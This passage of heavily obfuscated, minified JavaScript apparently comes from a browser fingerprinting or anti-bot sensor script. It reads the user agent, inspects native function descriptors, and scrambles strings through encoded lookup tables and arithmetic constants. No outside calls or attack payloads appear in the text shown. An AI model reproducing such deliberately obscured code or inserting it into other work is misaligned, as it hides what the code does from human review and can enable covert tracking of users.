AK()[Fl(cv)],'undefined')?AK()[Fl(nx)](gFO,M2O):AK()[Fl(KL)](Tf,cj);Nq[Nf()[sh(v0)](Pk,jp,mT(mT(Jn)),K9)][I1()[Yj(ZW)].call(null,k8,Xj,q0,v0)][I1()[Yj(Gs)](jkO,Nx,GCO,tT)]=ROC;var WmC;return vJ.pop(),WmC=OtC,WmC;}catch(KOC){vJ.splice(ZT(xrC,Dj),Infinity,NAO);if(NW(Nq[Nf()[sh(v0)].apply(null,[Pk,jp,qk,HQ])][I1()[Yj(ZW)].call(null,k8,TL,q0,IH)][I1()[Yj(Gs)](jkO,Kf,GCO,mT([]))],ROC)){Nq[Nf()[sh(v0)].call(null,Pk,jp,mT([]),gR)][I1()[Yj(ZW)](k8,gR,q0,dx)][nZ(typeof I1()[Yj(ZU)],'undefined')?I1()[Yj(OZ)](zv,EH,lmO,Bx):I1()[Yj(Gs)].apply(null,[jkO,Ep,GCO,mT({})])]=ROC;}var QFO;return vJ.pop(),QFO=RPC,QFO;}}else{var HOC;return vJ.pop(),HOC=RPC,HOC;}vJ.pop();}break;case Jd:{vJ.push(Gg);var OFO=wx()[xg(xQ)](Jn,Z9,r8,P8,BAC);try{var sPC=vJ.length;var zzC=mT(Am);if(Nq[Nf()[sh(v0)].apply(null,[Kl,jp,Up,ss])][I1()[Yj(ZW)](CbO,mT(mT({})),q0,mT(mT([])))]&&Nq[NW(typeof Nf()[sh(j9)],Fj([],[][[]]))?Nf()[sh(v0)](Kl,jp,YM,mT(mT({}))):Nf()[sh(GD)](lLO,NZ,kL,mT(mT(Dj)))][NW(typeof I1()[Yj(E5)],Fj([],[][[]]))?I1()[Yj(ZW)](CbO,cj,q0,jR):I1()[Yj(OZ)].call(null,vF,IR,d2O,mT(mT(Dj)))][Jn]){var hbO=nZ(Nq[Nf()[sh(v0)](Kl,jp,ng,hR)][I1()[Yj(ZW)](CbO,ZQ,q0,cj)][AK()[Fl(ACO)](N7O,z3)](JS[Y6]),Nq[Nf()[sh(v0)](Kl,jp,IM,Nx)][I1()[Yj(ZW)].apply(null,[CbO,mT(Dj),q0,Ub])][JS[P8]]);var pPC=hbO?NW(typeof AK()[Fl(Oc)],Fj('',[][[]]))?AK()[Fl(Nv)].call(null,B6,HQ):AK()[Fl(nx)](sp,IBO):AK()[Fl(KL)](r6,cj);var xFO;return vJ.pop(),xFO=pPC,xFO;}else{var M7C;return vJ.pop(),M7C=OFO,M7C;}}catch(YzC){vJ.splice(ZT(sPC,Dj),Infinity,Gg);var LAC;return vJ.pop(),LAC=OFO,LAC;}vJ.pop();}break;case Ar:{vJ.push(BSO);try{var cBC=vJ.length;var pCC=mT([]);var HAC=Jn;var dtC=Nq[Nf()[sh(M9)].apply(null,[AbO,cV,r8,mT(Dj)])][Nf()[sh(rQ)].call(null,Q1,cwO,mT(mT(Jn)),Up)](Nq[AK()[Fl(dAO)].apply(null,[b8,Ax])][I1()[Yj(xh)].apply(null,[zC,F8,GL,TL])],Nf()[sh(GBO)](gk,kL,mT([]),Mc));if(dtC){HAC++;mT(mT(dtC[AK()[Fl(j9)].apply(null,[qzO,Bx])]))&&k1(dtC[AK()[Fl(j9)](qzO,Bx)][I1()[Yj(dx)](jE,bJ,p9,qg)]()[AK()[Fl(U9)].apply(null,[ltO,Ns])](AK()[Fl(SdO)].apply(null,[QPO,MR])),p5(Dj))&&HAC++;}var zCC=HAC[nZ(typeof I1()[Yj(SdO)],'undefined')?I1()[Yj(OZ)].call(null,rjO,cR,Ov,mT({})):I1()[Yj(dx)].call(null,jE,F8,p9,mT(mT(Jn)))]();var BEO;return vJ.pop(),BEO=zCC,BEO;}catch(bMO){vJ.splice(ZT(cBC,Dj),Infinity,BSO);var FZO;return FZO=wx()[xg(xQ)](lb,Z9,mT(mT([])),P8,IdC),vJ.pop(),FZO;}vJ.pop();}break;case X7:{vJ.push(Up);if(Nq[I1()[Yj(j8)](cYO,Mc,Y6,m3)][Fb()[Rp(Kf)](mT(Dj),QL,rp,Ls,j9,mT(mT([])))]){if(Nq[Nf()[sh(M9)](b0,cV,nL,Ib)][Nf()[sh(rQ)](nzO,cwO,mT(Jn),Ul)](Nq[I1()[Yj(j8)].apply(null,[cYO,fW,Y6,cJ])][Fb()[Rp(Kf)].call(null,VV,Zc,rp,Ls,j9,Zc)][I1()[Yj(xh)].apply(null,[Z4O,mT(Jn),GL,lU])],I1()[Yj(Eg)].call(null,gs,qk,L7O,OD))){var TzC;return TzC=AK()[Fl(Nv)].apply(null,[F4O,HQ]),vJ.pop(),TzC;}var OGC;return OGC=AK()[Fl(Z9)].apply(null,[mk,kGO]),vJ.pop(),OGC;}var VCC;return VCC=wx()[xg(xQ)].call(null,dx,Z9,Ec,P8,Oh),vJ.pop(),VCC;}break;case j4:{vJ.push(gCO);var sGC;return sGC=mT(J0(nZ(typeof I1()[Yj(OZ)],Fj('',[][[]]))?I1()[Yj(OZ)](wv,cR,A9,Ul):I1()[Yj(xh)](SK,mT([]),GL,s3),Nq[I1()[Yj(j8)](qV,wg,Y6,mT({}))][Nf()[sh(vrO)].call(null,O1,cW,Y6,IR)][NW(typeof I1()[Yj(ACO)],Fj('',[][[]]))?I1()[Yj(rU)](DwO,mT(mT(Jn)),fE,mT(mT(Dj))):I1()[Yj(OZ)](Og,Nv,lLO,ZU)][AK()[Fl(FZ)](qn,A9)])||J0(NW(typeof I1()[Yj(WF)],Fj('',[][[]]))?I1()[Yj(xh)](SK,Kf,GL,IR):I1()[Yj(OZ)](GtO,N5,ss,Ul),Nq[NW(typeof I1()[Yj(WZ)],Fj([],[][[]]))?I1()[Yj(j8)](qV,x0,Y6,mT([])):I1()[Yj(OZ)](U9,Nb,AmO,Y6)][Nf()[sh(vrO)](O1,cW,mT([]),gR)][I1()[Yj(rU)](DwO,cJ,fE,Bx)][I1()[Yj(RU)](dT,Jn,vrO,Q5)])),vJ.pop(),sGC;}break;case J7:{vJ.push(b3);try{var pZO=vJ.length;var ICC=mT(mT(k2));var SdC=new (Nq[I1()[Yj(j8)].call(null,rh,ff,Y6,Nb)][Nf()[sh(vrO)].call(null,OL,cW,mT(Jn),Mf)][nZ(typeof I1()[Yj(ZW)],Fj([],[][[]]))?I1()[Yj(OZ)](vtO,mT(Jn),DS,OD):I1()[Yj(rU)].call(null,AF,jQ,fE,Nb)][nZ(typeof AK()[Fl(Sb)],Fj('',[][[]]))?AK()[Fl(nx)](NFO,Qj):AK()[Fl(FZ)].call(null,kS,A9)])();var LbO=new (Nq[I1()[Yj(j8)](rh,mT(Dj),Y6,mT({}))][Nf()[sh(vrO)](OL,cW,mT(Jn),mT(Dj))][I1()[Yj(rU)](AF,Hh,fE,M9)][I1()[Yj(RU)](bk,mT({}),vrO,YM)])();var YAC;return vJ.pop(),YAC=mT(Am),YAC;}catch(EPC){vJ.splice(ZT(pZO,Dj),Infinity,b3);var CMO;return CMO=nZ(EPC[I1()[Yj(Mc)](GJ,hR,cV,Jn)][Nf()[sh(nL)].call(null,LX,OD,mT(mT(Jn)),qg)],NW(typeof I1()[Yj(C0)],Fj('',[][[]]))?I1()[Yj(nL)].apply(null,[RXO,Oh,Mg,tT]):I1()[Yj(OZ)](FTO,IM,VlO,mT([]))),vJ.pop(),CMO;}vJ.pop();}break;}};var WS=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var VMO=function(QAC){return Nq["Math"]["floor"](Nq["Math"]["random"]()*QAC["length"]);};var mp=function(WMO,z7C){return WMO&z7C;};var cH=function(hEO,cAC){return hEO/cAC;};var mT=function(bPC){return !bPC;};var BM=function(qGC,lEO){return qGC%lEO;};var jW=function(){return Nl.apply(this,[Jd,arguments]);};var hY;var hp=function(MzC,mdC){return MzC>>mdC;};var gW=function(){return Nq["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var QF=function(ZbO){if(ZbO===undefined||ZbO==null){return 0;}var tCC=ZbO["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return tCC["length"];};var V3=function(vCC,KrC){var KBC=Nq["Math"]["round"](Nq["Math"]["random"]()*(KrC-vCC)+vCC);return KBC;};var kAC=function(){return Nl.apply(this,[wz,arguments]);};var T0=function PZO(F7C,XAC){'use strict';var VAC=PZO;switch(F7C){case PO:{return this;}break;case d4:{vJ.push(tKO);var rMO;return rMO=nZ(typeof Nf()[sh(Ss)],Fj('',[][[]]))?Nf()[sh(GD)](b5,QdO,BK,mT(mT([]))):Nf()[sh(fW)](Lt,gH,cj,dx),vJ.pop(),rMO;}break;case C7:{var Z9O=XAC[k2];vJ.push(BZ);var YMO=Nq[nZ(typeof Nf()[sh(m9)],Fj('',[][[]]))?Nf()[sh(GD)].call(null,JzO,UM,m9,Nv):Nf()[sh(M9)].call(null,Cp,cV,YM,F8)](Z9O);var WZO=[];for(var MZO in YMO)WZO[Nf()[sh(j8)](ww,z3,nL,OD)](MZO);WZO[Nf()[sh(N5)](WCC,H4O,Mg,Ig)]();var fAC;return fAC=function RFO(){vJ.push(GzO);for(;WZO[Nf()[sh(Jn)](B6,fW,ZW,Mc)];){var XPC=WZO[Nf()[sh(qg)].apply(null,[s8,dx,hR,Kf])]();if(J0(XPC,YMO)){var xPC;return RFO[Nf()[sh(Xj)](N6,b0,CL,Bx)]=XPC,RFO[Nf()[sh(Oh)](Qw,qDO,Ep,mT([]))]=mT(Dj),vJ.pop(),xPC=RFO,xPC;}}RFO[Nf()[sh(Oh)].apply(null,[Qw,qDO,Ls,Mg])]=mT(Jn);var YdC;return vJ.pop(),YdC=RFO,YdC;},vJ.pop(),fAC;}break;case Rm:{vJ.push(Hc);this[Nf()[sh(Oh)](NQO,qDO,OZ,MW)]=mT(Jn);var gBC=this[NW(typeof AK()[Fl(kV)],Fj([],[][[]]))?AK()[Fl(HQ)].call(null,YNO,HkO):AK()[Fl(nx)].apply(null,[JlO,GAO])][Jn][I1()[Yj(kV)].apply(null,[WAO,ss,d1,dx])];if(nZ(nZ(typeof Fb()[Rp(qk)],Fj(Nf()[sh(Mc)].call(null,qNO,YH,mT([]),Ul),[][[]]))?Fb()[Rp(Mc)].apply(null,[dx,bZ,L6O,RmO,r0,M9]):Fb()[Rp(j8)](qg,bZ,cR,JzO,xh,Mc),gBC[nZ(typeof Nf()[sh(WL)],'undefined')?Nf()[sh(GD)](hPO,x1O,mT(Dj),OZ):Nf()[sh(Gj)].apply(null,[Dq,BK,mT(Dj),Ib])]))throw gBC[AK()[Fl(ZQ)](zT,HXO)];var bdC;return bdC=this[AK()[Fl(Oh)](JjO,Us)],vJ.pop(),bdC;}break;case Kq:{var pMO=XAC[k2];var BOC=XAC[Am];var pBC;var tBC;var AEO;vJ.push(IdC);var mEO;var tMO=rL()[cx(P8)](Ig,cW,Dj,Ec,wzO,jR);var TZO=pMO[Nf()[sh(mk)].apply(null,[sS,mK,M9,mT(Jn)])](tMO);for(mEO=Jn;xf(mEO,TZO[Nf()[sh(Jn)](KtO,fW,Dj,mT(Dj))]);mEO++){pBC=BM(mp(hp(BOC,Mc),JS[xh]),TZO[Nf()[sh(Jn)](KtO,fW,mT({}),Jn)]);BOC*=JS[Mc];BOC&=JS[Nv];BOC+=JS[OZ];BOC&=JS[GD];tBC=BM(mp(hp(BOC,Mc),JS[xh]),TZO[Nf()[sh(Jn)](KtO,fW,mT(Dj),ff)]);BOC*=JS[Mc];BOC&=JS[Nv];BOC+=hY[Fb()[Rp(ng)](Kf,N5,UCO,Ov,Nv,mT(Jn))]();BOC&=JS[GD];AEO=TZO[pBC];TZO[pBC]=TZO[tBC];TZO[tBC]=AEO;}var hCC;return hCC=TZO[nZ(typeof Nf()[sh(YM)],Fj('',[][[]]))?Nf()[sh(GD)](ZmO,XAO,Kf,mT(mT({}))):Nf()[sh(cJ)](G2O,Ls,Zc,qg)](tMO),vJ.pop(),hCC;}break;case BB:{var zOC=XAC[k2];vJ.push(mGO);if(NW(typeof zOC,wx()[xg(Jn)](r8,kV,qk,OZ,sIO))){var MMO;return MMO=Nf()[sh(Mc)](lE,YH,r3,nx),vJ.pop(),MMO;}var HZO;return HZO=zOC[Fb()[Rp(M9)](NS,lU,IQ,r0,GD,IM)](new (Nq[cS()[jT(M9)](VYO,OZ,d1,W0)])(Nf()[sh(lU)](JXO,Ns,ng,nx),rL()[cx(gR)].call(null,lU,cW,Dj,cJ,dQO,v0)),AK()[Fl(mf)].call(null,f1,Dj))[nZ(typeof Fb()[Rp(xQ)],'undefined')?Fb()[Rp(Mc)](v0,YM,Nv,mCO,CmO,Ep):Fb()[Rp(M9)](wg,s3,IQ,r0,GD,jR)](new (Nq[cS()[jT(M9)](VYO,OZ,qg,W0)])(Nf()[sh(CL)](rOO,Mg,ng,bJ),rL()[cx(gR)](Gj,cW,Dj,HQ,dQO,Bx)),nZ(typeof rL()[cx(gR)],Fj([],[][[]]))?rL()[cx(Dj)].call(null,jR,K9,js,Up,Bx,cR):rL()[cx(j9)](NS,xQ,P8,nL,kVO,mT(mT({}))))[Fb()[Rp(M9)](gR,m9,IQ,r0,GD,gR)](new (Nq[cS()[jT(M9)](VYO,OZ,Mc,W0)])(I1()[Yj(jp)](bh,Up,kZ,fW),nZ(typeof rL()[cx(cj)],Fj(Nf()[sh(Mc)].apply(null,[lE,YH,v0,mk]),[][[]]))?rL()[cx(Dj)](RQ,xrO,FTO,NS,z7O,qk):rL()[cx(gR)](CL,cW,Dj,tT,dQO,j9)),AK()[Fl(TL)].call(null,Ql,KGO))[Fb()[Rp(M9)](qb,cj,IQ,r0,GD,d1)](new (Nq[NW(typeof cS()[jT(ZU)],'undefined')?cS()[jT(M9)].call(null,VYO,OZ,cj,W0):cS()[jT(ZU)](MW,WtO,Bx,Sp)])(I1()[Yj(bJ)].call(null,hV,lU,Pv,mT(mT(Dj))),rL()[cx(gR)].apply(null,[Mc,cW,Dj,Ul,dQO,qg])),cS()[jT(gR)](kVO,P8,Ph,ff))[Fb()[Rp(M9)](tT,m9,IQ,r0,GD,gR)](new (Nq[cS()[jT(M9)].call(null,VYO,OZ,NH,W0)])(Nf()[sh(F8)](xNO,U7O,ss,Ig),rL()[cx(gR)].call(null,mT(mT(Jn)),cW,Dj,Xj,dQO,Mf)),I1()[Yj(lb)](Ol,mT([]),J2O,jR))[Fb()[Rp(M9)].call(null,m9,RQ,IQ,r0,GD,BK)](new (Nq[cS()[jT(M9)](VYO,OZ,IM,W0)])(NW(typeof AK()[Fl(m9)],Fj([],[][[]]))?AK()[Fl(jR)](xX,ff):AK()[Fl(nx)](Y6,Mg),rL()[cx(gR)].call(null,F8,cW,Dj,Oh,dQO,Q5)),NW(typeof I1()[Yj(cV)],'undefined')?I1()[Yj(Oh)].call(null,bg,TL,Hh,Ec):I1()[Yj(OZ)].call(null,bL,Mc,USO,NS))[Fb()[Rp(M9)](P8,lb,IQ,r0,GD,RQ)](new (Nq[NW(typeof cS()[jT(Dj)],Fj([],[][[]]))?cS()[jT(M9)](VYO,OZ,jp,W0):cS()[jT(ZU)](wfO,OOO,pn,rwO)])(AK()[Fl(qb)](CT,t5),rL()[cx(gR)](ZU,cW,Dj,Xj,dQO,mT(mT({})))),Ux()[Uc(GD)](ng,r3,RQ,kVO))[Fb()[Rp(M9)](mT(mT(Jn)),BK,IQ,r0,GD,Mg)](new (Nq[nZ(typeof cS()[jT(OZ)],Fj([],[][[]]))?cS()[jT(ZU)](cVO,Lp,K9,chO):cS()[jT(M9)](VYO,OZ,Ul,W0)])(Nf()[sh(n5)](O6,Dj,r3,lU),rL()[cx(gR)](Y6,cW,Dj,bJ,dQO,ng)),rL()[cx(Ig)](hR,Ph,ng,NH,kVO,NH))[I1()[Yj(HQ)].call(null,M8,mT([]),Oh,Ls)](Jn,kZ),vJ.pop(),HZO;}break;case X7:{var XmC=XAC[k2];var MtC=XAC[Am];vJ.push(r8);var vmC;return vmC=Fj(Nq[NW(typeof AK()[Fl(kL)],Fj('',[][[]]))?AK()[Fl(xQ)](fOO,Gp):AK()[Fl(nx)].apply(null,[DOO,qmO])][nZ(typeof Yg()[FQ(OZ)],'undefined')?Yg()[FQ(cj)].apply(null,[MPO,kV,U9O,wp,Jn]):Yg()[FQ(GD)](xh,pn,z2O,Og,cJ)](p0(Nq[AK()[Fl(xQ)](fOO,Gp)][nZ(typeof AK()[Fl(NS)],'undefined')?AK()[Fl(nx)](nrC,QzO):AK()[Fl(ss)](M7O,bJ)](),Fj(ZT(MtC,XmC),Dj))),XmC),vJ.pop(),vmC;}break;case mt:{var qMO=XAC[k2];vJ.push(UmO);var lZO=new (Nq[AK()[Fl(qg)].call(null,DT,Gj)])();var rtC=lZO[Yg()[FQ(j8)].call(null,OZ,mT(mT({})),Ph,JT,NS)](qMO);var VZO=nZ(typeof Nf()[sh(kV)],Fj([],[][[]]))?Nf()[sh(GD)].apply(null,[FtO,ELO,j9,qb]):Nf()[sh(Mc)](S4,YH,QL,rl);rtC[Nf()[sh(lb)](n8,wg,mT(mT([])),mT(mT([])))](function(MBC){vJ.push(PCO);VZO+=Nq[nZ(typeof I1()[Yj(CL)],Fj([],[][[]]))?I1()[Yj(OZ)](lF,HQ,rPO,K9):I1()[Yj(KL)].apply(null,[O8O,mT(mT({})),m9,tT])][Ux()[Uc(Jn)].apply(null,[xQ,Mc,jQ,vdO])](MBC);vJ.pop();});var fbO;return fbO=Nq[NW(typeof Yg()[FQ(GD)],Fj(Nf()[sh(Mc)](S4,YH,mT(mT(Jn)),bJ),[][[]]))?Yg()[FQ(Jn)].call(null,ng,hR,YQ,Zj,QL):Yg()[FQ(cj)](USO,GD,HrO,JCO,IR)](VZO),vJ.pop(),fbO;}break;case Ct:{var pmC;vJ.push(KPC);return pmC=Nq[Nf()[sh(ff)].apply(null,[MBO,CR,r8,ZU])][AK()[Fl(Ep)].apply(null,[z2O,Nb])],vJ.pop(),pmC;}break;case gq:{var DAC;vJ.push(lmO);return DAC=new (Nq[I1()[Yj(mf)](sfO,mT(mT({})),r8,mk)])()[I1()[Yj(TL)].call(null,BOO,dx,qg,RQ)](),vJ.pop(),DAC;}break;}};var ZT=function(GBC,bDC){return GBC-bDC;};var AV=function vNC(jjC,BYC){var CKC=vNC;do{switch(jjC){case Cq:{jjC+=j2;for(var MYC=ZT(JDC.length,Dj);M5(MYC,Jn);MYC--){var N1C=BM(ZT(Fj(MYC,wIC),vJ[ZT(vJ.length,Dj)]),rNC.length);var CTC=Rl(JDC,MYC);var kYC=Rl(rNC,N1C);kDC+=Wf(gq,[rZ(mp(bQ(CTC),kYC),mp(bQ(kYC),CTC))]);}}break;case PN:{jjC=kN;return bw(T4,[kDC]);}break;case O7:{var wIC=BYC[k2];jjC+=VN;var HKC=BYC[Am];var rNC=jf[VV];var kDC=Fj([],[]);var JDC=jf[HKC];}break;case XB:{jjC-=PY;return sNC;}break;case Ct:{jjC+=MC;var XjC=BYC[k2];var gVC=Fj([],[]);for(var J8C=ZT(XjC.length,Dj);M5(J8C,Jn);J8C--){gVC+=XjC[J8C];}return gVC;}break;case PO:{var YkC=BYC[k2];l8.N7=vNC(Ct,[YkC]);jjC+=qd;while(xf(l8.N7.length,Wb))l8.N7+=l8.N7;}break;case j4:{vJ.push(VrO);DW=function(t8C){return vNC.apply(this,[PO,arguments]);};bw(BI,[hfO,UZ,KL,N5]);vJ.pop();jjC+=Nz;}break;case xC:{var R2C=BYC[k2];var sNC=Fj([],[]);var LfC=ZT(R2C.length,Dj);while(M5(LfC,Jn)){sNC+=R2C[LfC];LfC--;}jjC=XB;}break;case Gt:{var T1C=BYC[k2];jW.TP=vNC(xC,[T1C]);jjC=kN;while(xf(jW.TP.length,Q7))jW.TP+=jW.TP;}break;case OC:{vJ.push(qSO);fS=function(FIC){return vNC.apply(this,[Gt,arguments]);};Nl.apply(null,[Jd,[NFO,lU,Ls,kV]]);jjC+=Lq;vJ.pop();}break;case Rm:{jjC+=Ot;var lVC=BYC[k2];var ZKC=Fj([],[]);var qjC=ZT(lVC.length,Dj);while(M5(qjC,Jn)){ZKC+=lVC[qjC];qjC--;}return ZKC;}break;case Yq:{var C8C=BYC[k2];VT.F4=vNC(Rm,[C8C]);jjC=kN;while(xf(VT.F4.length,Bt))VT.F4+=VT.F4;}break;case NC:{vJ.push(wfO);Of=function(OTC){return vNC.apply(this,[Yq,arguments]);};VT.call(null,SM,C9);jjC+=xG;vJ.pop();}break;}}while(jjC!=kN);};var M5=function(dVC,XTC){return dVC>=XTC;};var XVC=function(){return Nq["Math"]["floor"](Nq["Math"]["random"]()*100000+10000);};var f4C=function(){return bw.apply(this,[N,arguments]);};var z8=function bSC(rjC,O8C){var mjC=bSC;for(rjC;rjC!=tr;rjC){switch(rjC){case s2:{B3=GD*UT*P8*Dj+Nv;c0=UT*P8*KL-GD;Lp=Dj*P8*Mc*KL*ng;rjC+=g2;fQ=KL*Dj+GD+Mc*kZ;vZ=nx-Nv-OZ+kZ*ng;DQ=GD*kZ+OZ+Mc+xh;OL=OZ+ng+Nv*kZ-KL;Wp=nx+Mc+OZ*kZ-Dj;}break;case nI:{cYO=OZ+UT*Mc*P8-Dj;DS=kZ*GD-xh-nx*Dj;HTO=P8+Mc*ng*OZ*nx;pSO=KL*UT+Mc+GD+P8;rjC=W7;t0O=KL+xh*Nv*nx*OZ;}break;case CG:{ZW=Dj-ng+Mc+GD*KL;bZ=xh-ng+nx+OZ*Nv;kL=ng+Nv*nx+xh-GD;OD=xh*nx+UT+Nv-OZ;rjC=IP;Oh=UT-xh*nx+Mc*OZ;PV=UT+P8*ng+Mc-KL;}break;case cG:{YE=ng*KL*Nv+xh+Mc;XCO=kZ-OZ+UT*Dj+GD;k0=OZ-Dj-P8+ng*UT;PYO=Dj+ng*GD*UT-P8;rjC=UY;sCO=GD+nx+kZ+UT-OZ;L7O=UT+kZ+nx+GD-xh;}break;case m2:{wc=P8*KL*nx*GD-OZ;fv=xh*kZ+UT-OZ;rjC-=mt;UR=Dj+nx*GD+UT*Nv;GR=P8*Dj*nx*Nv*KL;rQ=kZ*Dj+KL+Mc*GD;jx=kZ*Mc-UT-GD+OZ;}break;case ct:{CkO=kZ+UT+OZ*KL*GD;LE=ng+KL*Mc*Nv-UT;FOO=kZ*KL-Mc*P8-OZ;rjC+=H2;UtO=nx+Dj-Mc+kZ*GD;M4O=Nv-P8+kZ*OZ-xh;N8O=ng+Dj+Nv*KL*xh;}break;case rr:{wZ=UT+OZ+xh*KL*ng;gs=ng*UT+GD+Dj+kZ;HE=KL+UT*GD+P8;mK=xh*KL*nx*P8-Nv;rjC+=kq;}break;case D7:{YM=nx*xh+ng-OZ+GD;rjC=Fd;gR=KL+Nv-xh+P8;HQ=Nv+UT+OZ*P8+nx;Gj=Dj*Nv*P8+UT-Mc;bJ=UT-KL+Mc*ng+Nv;qb=nx+xh+Nv*GD;BK=Dj+UT+GD-OZ+P8;TL=nx*UT+OZ-ng*Nv;}break;case xC:{qNO=xh+ng*P8*KL*OZ;rjC+=SY;ZSO=GD+Nv*KL*xh-nx;tnO=ng*nx*xh*KL;sIO=OZ+ng*UT*xh;RdO=Mc*Dj*UT-xh-OZ;C7O=KL*Mc*xh*Dj-OZ;}break;case v7:{Q5=P8*xh-Mc+Nv*KL;KtO=KL*P8*xh*Nv+kZ;fh=kZ*xh-UT-Mc+KL;rjC=Y7;qSO=Dj*nx*kZ-Mc+xh;NFO=KL*UT+nx-xh*P8;}break;case dB:{js=ng*GD+kZ*xh+nx;XSO=KL*UT-ng-Nv-Mc;sQ=UT+nx+kZ*ng*P8;jL=KL+UT+Mc*kZ;rjC=jI;K3=nx+Nv*kZ-Dj;YL=KL+OZ+GD*Dj*kZ;}break;case AC:{Xj=Dj*OZ*nx-Nv+KL;Ig=KL+ng+GD+nx-OZ;cV=KL+P8*GD-Dj+ng;s3=ng*OZ+Nv-KL+GD;rjC=D7;Y6=GD+UT+KL-OZ-Nv;cj=P8*ng+OZ;}break;case jz:{E3=Nv*OZ+kZ*xh+Dj;hPO=OZ+UT*KL+Mc;pqO=KL+kZ+P8+Mc*GD;qCO=P8+kZ*GD+UT-Nv;p9=Dj+Mc*Nv+kZ-ng;NAO=ng*xh*GD*OZ+P8;rjC+=EB;Gg=OZ*kZ+xh+Nv*nx;}break;case bP:{WkO=KL+Mc*GD*Nv;M6O=ng+KL*P8*xh*OZ;SfO=Nv+kZ*KL-OZ-xh;rjC-=hP;PxO=Dj-GD*ng+KL*kZ;}break;case Xr:{EM=nx-Mc+kZ*GD;mYO=UT-GD+Nv*kZ+KL;hrO=Mc*OZ*KL-xh+Dj;sDO=kZ+ng-nx+UT*Mc;rjC+=wC;MBO=Dj+UT+nx+kZ*GD;BkO=nx*ng*xh*Nv+UT;}break;case q2:{rjC=bq;XfO=OZ+Mc*KL*GD;EL=Nv*Dj*Mc*KL+UT;TqO=OZ*UT+kZ+Nv-xh;WGO=Mc*kZ+xh*P8+Nv;jBO=nx*kZ-Dj+xh;}break;case MG:{JVO=OZ*Nv-nx+Mc*kZ;IBO=kZ+GD+xh+UT*Mc;MQ=ng*OZ*GD+xh+nx;bH=UT*Mc-GD*xh+OZ;rjC-=Nr;BDO=ng*kZ-OZ+UT*P8;}break;case RP:{AbO=UT+kZ*xh-Nv-Dj;jkO=Nv*kZ+P8*UT-GD;EF=kZ+Mc+KL*Nv*GD;rjC=bP;P4O=Mc*kZ-P8+xh;sxO=P8*xh*OZ*GD-UT;klO=ng*nx*OZ*Mc-Dj;}break;case zd:{rjC+=Cq;SPO=Dj*kZ*KL-UT-Nv;mE=nx+kZ*OZ+Mc+ng;ZCO=kZ*OZ-nx*UT*P8;LjO=nx+UT*KL+GD*OZ;g2O=ng+Dj+xh+kZ*GD;BAO=xh+Mc+OZ*kZ;vF=KL*UT+xh*P8-Mc;}break;case SP:{nmO=Mc*KL*OZ+GD*Nv;hGO=KL+kZ*GD+Nv+UT;OYO=Mc+kZ*GD*Dj+UT;fjO=kZ*GD+UT;NGO=OZ*Dj*kZ+GD-Nv;rjC-=Rm;GtO=Mc*OZ+kZ*xh-Dj;}break;case AP:{DqO=kZ*GD-P8-Mc-UT;VmO=Dj*P8-ng+OZ*UT;Y4O=kZ*P8+KL*OZ-Dj;rjC=cq;xU=UT*OZ*Dj-Mc+ng;YQ=OZ*UT-xh+P8;dwO=UT*P8*nx-Dj;}break;case EG:{MrO=kZ-KL+UT*Mc*P8;rjC=LB;QmO=xh*kZ*P8-GD-Mc;qdO=nx+KL*kZ-Nv*OZ;rR=GD*KL*P8*OZ-Mc;}break;case nG:{xNO=kZ*Nv-Mc*ng-KL;bL=Dj*kZ*ng+Mc-P8;USO=xh+Nv+GD+kZ*ng;OOO=Mc*xh*ng*OZ+P8;fOO=P8-ng+kZ*KL-xh;rjC-=NO;}break;case p4:{GD=OZ-P8+Dj-nx+xh;Mc=nx*Dj+xh;rjC=gY;Nv=Mc*P8-nx*Dj-ng;KL=ng*GD-nx-Nv-OZ;}break;case VB:{F9=Dj+UT*P8*KL-Nv;CH=kZ*Nv*Dj+OZ-UT;rjC=Km;Q0=Mc*xh*P8*GD-KL;JL=P8*Dj*ng*kZ+UT;QqO=xh*Nv*GD+kZ+UT;qx=Dj*OZ*KL*Mc;Ov=OZ-Dj+P8*UT*GD;wzO=nx*Dj+xh*Mc*KL;}break;case Vd:{rjC+=wY;wb=Nv-ng*KL+kZ*GD;mZ=nx-Nv+GD*KL*Mc;RL=Mc*Nv*P8+kZ*xh;zM=xh*OZ*UT+GD-Mc;XQ=KL*kZ-Mc*Dj;kM=kZ*ng+UT-P8+KL;l5=Nv*kZ-OZ-xh+Mc;}break;case jI:{WQ=nx-Nv-GD+kZ*OZ;rjC=s2;A3=OZ*kZ-Nv+ng-GD;wv=kZ*Nv+UT+GD-xh;lZ=kZ*OZ-UT+ng*Nv;D5=xh-KL+ng*UT*OZ;}break;case Ur:{UZ=Nv+Mc+GD*OZ*xh;Mf=xh*nx*GD-OZ;jp=Dj*Nv*OZ+GD+P8;NH=UT+P8*Mc+KL;gU=KL*nx-GD+kZ*OZ;SL=Mc+P8-xh+kZ*ng;rjC=w7;Gb=UT+kZ*OZ+P8+KL;v9=KL+kZ*GD+P8*OZ;}break;case wq:{vJO=KL-OZ+kZ*xh+Nv;rjC=tr;Y5O=OZ*kZ-Dj+nx*ng;rbO=OZ+Nv*kZ-UT-Dj;}break;case pm:{X7O=ng*kZ+OZ*Mc*nx;BYO=KL+kZ*Mc+Dj;NCO=Nv*kZ-UT-xh*Dj;LIO=ng+Nv*kZ-Dj+nx;rjC=lz;TIO=UT*P8*Nv*Dj-Mc;VvO=kZ*GD+ng*P8-Dj;}break;case Wz:{WCC=ng+kZ*Nv+OZ-UT;rjC=wq;ESO=Nv*kZ-GD*xh;wSO=kZ*Nv-ng*Dj-UT;HsO=P8*KL+Nv*UT*nx;}break;case CB:{m9=P8*xh-Nv+UT;tT=nx+KL-Mc+xh*Nv;rjC=cC;Hh=KL-OZ+Nv*Dj+UT;Kf=GD+Mc*ng-OZ-KL;NS=P8+OZ*nx+xh*Mc;hR=GD*Dj*OZ*P8-ng;}break;case Q4:{Qb=KL*kZ-OZ*nx+Dj;XnO=Nv*KL*OZ+P8;cXO=KL+UT+kZ*GD-ng;QhO=Mc*P8+UT+GD*kZ;gPC=kZ*GD+xh*KL-ng;JCC=Mc*UT*nx;rjC=nN;}break;case 